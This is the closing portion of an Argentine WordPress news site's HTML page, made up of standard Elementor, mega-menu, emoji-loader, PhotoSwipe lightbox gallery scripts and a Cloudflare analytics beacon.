URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"c32624f3bf","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

